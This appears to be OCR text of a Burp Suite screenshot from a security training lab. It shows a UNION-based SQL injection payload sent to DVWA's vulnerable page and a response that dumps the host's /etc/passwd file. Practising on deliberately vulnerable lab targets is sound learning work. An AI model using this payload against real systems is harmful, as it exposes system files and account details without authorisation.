 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.121 ?
Request
Raw Params Headers Hex
GET request to /dvwa/vulnerabilities/sqli/
Type Name Value
URL id ' union Select null,load_file('/etc/passw...
URL Submit Submit
Cookie security low
Cookie PHPSESSID 7e440928e5802c5129646f6287678064
Add
Remove
Up
Down
Body encoding:
Response
Raw Headers Hex HTML Render
Submit
ID: ' union Select null,load_file('/etc/passwd')--
First name:
Surname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
T